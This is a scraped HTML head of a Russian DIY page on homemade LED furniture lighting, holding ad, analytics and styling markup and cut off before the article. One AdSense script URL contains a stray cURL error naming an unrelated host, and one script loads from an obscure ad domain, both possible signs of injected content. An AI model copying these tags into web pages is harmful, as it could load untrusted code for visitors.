

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/
body_size: 32323
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online"
crossorigin="anonymous"></script>

	<script data-ad-client="ca-pub-9285410541051542" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta name="yandex-verification" content="a3c8042612549db5" />
	<meta name="rp6d7efb1b0f3f4110863e7ec03d439990" content="eb94115d34ea89f51942c6c2455d9d9f" />

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0KLVEH6BSE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0KLVEH6BSE');
</script>
	<script data-ad-client="ca-pub-4784705706293533" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://techmagia.ru/xmlrpc.php"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Светодиодная подсветка для мебели своими руками - ТехМагия</title>
	<meta name="description" content="Схема самодельной светодиодной простой подсветки для мебели." />
	<link rel="canonical" href="https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Светодиодная подсветка для мебели своими руками - ТехМагия" />
	<meta property="og:description" content="Схема самодельной светодиодной простой подсветки для мебели." />
	<meta property="og:url" content="https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/" />
	<meta property="og:site_name" content="ТехМагия" />
	<meta property="article:published_time" content="2020-02-21T09:39:35+00:00" />
	<meta property="article:modified_time" content="2021-02-25T19:43:17+00:00" />
	<meta property="og:image" content="http://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-101.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin1" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://techmagia.ru/#website","url":"https://techmagia.ru/","name":"\u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","description":"\u041b\u0430\u0439\u0444\u0445\u0430\u043a\u0438, \u0441\u0445\u0435\u043c\u044b \u0438 \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://techmagia.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/#primaryimage","inLanguage":"ru-RU","url":"https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-101.jpg","contentUrl":"https://techmagia.ru/wp-content/uploads/2020/11/svetodiodnaya-podsvetka-mebeli-101.jpg","width":800,"height":480},{"@type":"WebPage","@id":"https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/#webpage","url":"https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/","name":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u043f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0430 \u0434\u043b\u044f \u043c\u0435\u0431\u0435\u043b\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 - \u0422\u0435\u0445\u041c\u0430\u0433\u0438\u044f","isPartOf":{"@id":"https://techmagia.ru/#website"},"primaryImageOfPage":{"@id":"https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/#primaryimage"},"datePublished":"2020-02-21T09:39:35+00:00","dateModified":"2021-02-25T19:43:17+00:00","author":{"@id":"https://techmagia.ru/#/schema/person/07dd30175387883aab2ef1579082fa49"},"description":"\u0421\u0445\u0435\u043c\u0430 \u0441\u0430\u043c\u043e\u0434\u0435\u043b\u044c\u043d\u043e\u0439 \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u043e\u0439 \u043f\u0440\u043e\u0441\u0442\u043e\u0439 \u043f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0438 \u0434\u043b\u044f \u043c\u0435\u0431\u0435\u043b\u0438.","breadcrumb":{"@id":"https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/"]}]},{"@type":"BreadcrumbList","@id":"https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://techmagia.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u043f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0430 \u0434\u043b\u044f \u043c\u0435\u0431\u0435\u043b\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438"}]},{"@type":"Person","@id":"https://techmagia.ru/#/schema/person/07dd30175387883aab2ef1579082fa49","name":"admin1","url":"https://techmagia.ru/author/admin1/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента" href="https://techmagia.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев" href="https://techmagia.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ТехМагия &raquo; Лента комментариев к &laquo;Светодиодная подсветка для мебели своими руками&raquo;" href="https://techmagia.ru/svetodiodnaya-podsvetka-dlya-mebeli/feed/" />
<link rel='stylesheet' id='simple-sitemap-css-css' href='https://techmagia.ru/wp-content/plugins/simple-sitemap/lib/assets/css/simple-sitemap.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://techmagia.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-bar-css-css' href='https://techmagia.ru/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://techmagia.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://techmagia.ru/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://techmagia.ru/wp-content/plugins/wp-polls/polls-css.css?ver=2.75.6' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://techmagia.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='colormag_google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://techmagia.ru/wp-content/themes/colormag/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://techmagia.ru/wp-content/themes/colormag/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://techmagia.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://techmagia.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=6.1.9' id='bbspoiler-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1768949264' id='cookie-bar-js-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/colormag-custom.js?ver=6.1.9' id='colormag-custom-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://techmagia.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=6.1.9' id='html5-js'></script>
<![endif]-->
		<style>
			.pseudo-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-link:hover{text-decoration: none;}		</style>
				<style>
			.pseudo-author-link{cursor: pointer;text-decoration: underline;color: #1f60d6;}.pseudo-author-link:hover{text-decoration: none;}		</style>
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533"
crossorigin="anonymous"></script>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<meta name="verify-admitad" content="68dfecd8e1" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<meta name="google-site-verification" content="ZedWwfZxvzyI_L02omsrYTrXULP6JBSMii4xE7gfzD0" />
<script charset="utf-8" async src="https://rbtwo.bid/pjs/A3tmbVMtv.js"></script>
<meta name="verify-admitad" content="e23c180ec1" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9285410541051542"
     crossorigin="anonymous"></script><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="32x32" />
<link rel="icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<meta name="msapplication-TileImage" content="https://techmagia.ru/wp-content/uploads/2020/04/Logo99.png" />
<!-- ТехМагия Internal Styles -->        <style type="text/css"> .colormag-button,blockquote,button,input[type=reset],input[type=button],input[type=submit],
		#masthead.colormag-header-clean #site-navigation.main-small-navigation .menu-toggle{background-color:#ffdb3d}
		#site-title a,.next a:hover,.previous a:hover,.social-links i.fa:hover,a,
		#masthead.colormag-header-clean .social-links li:hover i.fa,
		#masthead.colormag-header-classic .social-links li:hover i.fa,
		#masthead.colormag-header-clean .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic .breaking-news .newsticker a:hover,
		#masthead.colormag-header-classic #site-navigation .fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation .random-post a:hover .fa-random,
		#masthead .main-small-navigation li:hover > .sub-toggle i,
		.better-responsive-menu #masthead .main-small-navigation .sub-toggle.active .fa  {color:#ffdb3d}
		.fa.search-top:hover,
		#masthead.colormag-header-classic #site-navigation.main-small-navigation .menu-toggle,
		.main-navigation ul li.focus > a,
        #masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.focus > a {background-color:#ffdb3d}
		#site-navigation{border-top:4px solid #ffdb3d}
		.home-icon.front_page_on,.main-navigation a:hover,.main-navigation ul li ul li a:hover,
		.main-navigation ul li ul li:hover>a,
		.main-navigation ul li.current-menu-ancestor>a,
		.main-navigation ul li.current-menu-item ul li a:hover,
		.main-navigation ul li.current-menu-item>a,
		.main-navigation ul li.current_page_ancestor>a,
		.main-navigation ul li.current_page_item>a,
		.main-navigation ul li:hover>a,
		.main-small-navigation li a:hover,
		.site-header .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor > a,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item > a,
		#masthead .main-small-navigation li:hover > a,
		#masthead .main-small-navigation li.current-page-ancestor > a,
		#masthead .main-small-navigation li.current-menu-ancestor > a,
		#masthead .main-small-navigation li.current-page-item > a,
		#masthead .main-small-navigation li.current-menu-item > a{background-color:#ffdb3d}
		.main-small-navigation .current-menu-item>a,.main-small-navigation .current_page_item>a {background:#ffdb3d}
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li:hover,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-ancestor,
		#masthead.colormag-header-classic .main-navigation ul ul.sub-menu li.current-menu-item,
		#masthead.colormag-header-classic #site-navigation .menu-toggle,
		#masthead.colormag-header-classic #site-navigation .menu-toggle:hover,
		#masthead.colormag-header-classic .main-navigation ul > li:hover > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-item > a, 
        #masthead.colormag-header-classic .main-navigation ul > li.current-menu-ancestor > a,
        #masthead.colormag-header-classic .main-navigation ul li.focus > a{ border-color:#ffdb3d}
		.promo-button-area a:hover{border:2px solid #ffdb3d;background-color:#ffdb3d}
		#content .wp-pagenavi .current,
		#content .wp-pagenavi a:hover,.format-link .entry-content a,.pagination span{ background-color:#ffdb3d}
		.pagination a span:hover{color:#ffdb3d;border-color:#ffdb3d}
		#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,
		#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ffdb3d}
		.comments-area .comment-author-link span{background-color:#ffdb3d}
		.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ffdb3d}
		#secondary .widget-title{border-bottom:2px solid #ffdb3d}
		#secondary .widget-title span{background-color:#ffdb3d}
		.footer-widgets-area .widget-title{border-bottom:2px solid #ffdb3d}
		.footer-widgets-area .widget-title span,
		.colormag-footer--classic .footer-widgets-area .widget-title span::before{background-color:#ffdb3d}
		.footer-widgets-area a:hover{color:#ffdb3d}
		.advertisement_above_footer .widget-title{ border-bottom:2px solid #ffdb3d}
		.advertisement_above_footer .widget-title span{background-color:#ffdb3d}
		a#scroll-up i{color:#ffdb3d}
		.page-header .page-title{border-bottom:2px solid #ffdb3d}
		#content .post .article-content .above-entry-meta .cat-links a,
		.page-header .page-title span{ background-color:#ffdb3d}
		#content .post .article-content .entry-title a:hover,
		.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,
		.post .entry-title a:hover,.search .entry-title a:hover{color:#ffdb3d}
		.entry-meta .post-format i{background-color:#ffdb3d}
		.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,
		.entry-meta .tag-links a:hover,.single #content .tags a:hover{color:#ffdb3d}.more-link,
		.no-post-thumbnail{background-color:#ffdb3d}
		.post-box .entry-meta .cat-links a:hover,.post-box .entry-meta .posted-on a:hover,
		.post.post-box .entry-title a:hover{color:#ffdb3d}
		.widget_featured_slider .slide-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .comments a:hover,
		.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
		.widget_featured_slider .slide-content .entry-title a:hover{color:#ffdb3d}
		.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {background-color:#ffdb3d}
		.byline a:hover,.comments a:hover,.edit-link a:hover,.posted-on a:hover,.tag-links a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover,
		.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
		.widget_highlighted_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .article-content .above-entry-meta .cat-links a{background-color:#ffdb3d}
		.widget_featured_posts .article-content .entry-title a:hover{color:#ffdb3d}
		.widget_featured_posts .widget-title{border-bottom:2px solid #ffdb3d}
		.widget_featured_posts .widget-title span{background-color:#ffdb3d}
		.related-posts-main-title .fa,.single-related-posts .article-content .entry-title a:hover{color:#ffdb3d}
		@media (max-width: 768px) {.better-responsive-menu .sub-toggle{background-color:#e1bd1f}}</style>
				<style type="text/css" id="wp-custom-css">
			blockquote {
    padding: 20px 30px 20px 30px;
    margin-bottom: 18px;
    background-color: #ffffbd;
    color: #111;
    border-radius: 5px;
	font-size: 15px;
}

.wp-polls .Buttons {
    border: 1px solid #c8c8c8;
    background-color: #ffdb2d;
}

#site-title a {
    color: #b52052;
    font-size: 46px;
    font-weight: 800;
    text-transform: uppercase;
	font-family: Courier New, Arial;
}

a {
